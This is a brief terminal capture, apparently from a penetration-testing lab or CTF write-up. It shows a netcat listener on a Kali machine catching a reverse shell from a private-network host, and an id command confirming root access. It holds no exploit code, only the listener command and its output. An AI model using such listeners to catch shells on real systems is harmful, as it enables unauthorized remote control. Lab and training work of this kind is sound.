 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 6868
listening on [any] 6868 ...
192.168.80.143: inverse host lookup failed: Host name lookup failure
connect to [192.168.80.141] from (UNKNOWN) [192.168.80.143] 41742
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)